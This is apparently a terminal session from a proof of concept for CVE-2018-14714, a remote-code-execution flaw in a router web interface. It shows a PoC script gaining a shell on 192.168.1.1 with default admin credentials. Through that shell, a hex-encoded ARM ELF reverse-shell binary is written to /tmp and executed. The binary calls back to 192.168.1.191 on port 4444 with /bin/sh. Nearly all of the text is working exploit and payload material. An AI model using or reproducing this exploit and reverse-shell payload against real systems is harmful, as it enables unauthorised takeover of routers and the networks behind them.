 ┌──(bttea㉿Linux)-[~/pwn/CVE-2018-14714-RCE_exploit]
└─$ python3 CVE-2018-14714-RCE_PoC.py http://192.168.1.1 admin admin shell
shell> echo -ne "\x7f\x45\x4c\x46\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x28\x00\x01\x00\x00\x00\x54\x80\x00\x00\x
34\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x34\x00\x20\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\
x80\x00\x00\x00\x80\x00\x00\x00\x01\x00\x00\xac\x01\x00\x00\x07\x00\x00\x00\x00\x10\x00\x00\x02\x00\xa0\xe3\x01\x10\xa0\xe3\x05\x20
\x81\xe2\x8c\x70\xa0\xe3\x8d\x70\x87\xe2\x00\x00\x00\xef\x00\x60\xa0\xe1\x60\x10\x8f\xe2\x10\x20\xa0\xe3\x8d\x70\xa0\xe3\x8e\x70\x8
7\xe2\x00\x00\x00\xef\x06\x00\xa0\xe1\x00\x10\xa0\xe3\x3f\x70\xa0\xe3\x00\x00\x00\xef\x06\x00\xa0\xe1\x01\x10\xa0\xe3\x3f\x70\xa0\x
e3\x00\x00\x00\xef\x06\x00\xa0\xe1\x02\x10\xa0\xe3\x3f\x70\xa0\xe3\x00\x00\x00\xef\x24\x00\x8f\xe2\x04\x40\x24\xe0\x10\x00\x2d\xe9\
x0d\x20\xa0\xe1\x24\x40\x8f\xe2\x10\x00\x2d\xe9\x0d\x10\xa0\xe1\x0b\x70\xa0\xe3\x00\x00\x00\xef\x02\x00\x11\x5c\xc0\xa8\x01\xbf\x2f
\x62\x69\x6e\x2f\x73\x68\x00\x00\x00\x00\x00\x00\x00\x00\x00\x73\x68" > /tmp/reverse
Command running time : 0.04016232490539551
shell> echo -ne "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00" >> /tmp/reverse
Command running time : 0.2980945110321045
shell> cd /tmp&&chmod +x reverse&&./reverse